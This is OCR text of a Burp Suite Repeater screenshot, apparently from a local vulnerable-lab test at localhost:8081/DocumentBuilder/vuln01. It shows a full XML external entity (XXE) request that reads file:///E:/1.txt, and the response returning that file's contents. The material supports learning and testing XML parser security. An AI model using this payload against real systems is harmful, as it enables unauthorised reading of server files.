 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
11 Origin: http://localhost:8081
12 Content-Type: application/xml
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:8081/DocumentBuilder/vuln01
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: Idea-3800bf0b=
ca6f81a2-cc80-4b2d-9111-1085adff8048; XSRF-TOKEN=
43e238cf-92f3-4bc7-80d0-6f6e95c2ecb9; JSESSIONID=
34B466B9E84A0DF3E5552CAAEB2F5D72
22 Connection: close
23
24 <?xml version="1.0" encoding="utf-8"?>
25 <!DOCTYPE Drunkbaby [
26 <!ENTITY xxe SYSTEM "file:///E:/1.txt">
27 ]>
28 <root>
&xxe;
</root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 32
4 Date: Tue, 20 Sep 2022 01:50:10 GMT
5 Connection: close
6
7 #text: Drunkbaby Hacked Succeed
8
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 21
Response Headers 4
Done 164 bytes | 14 millis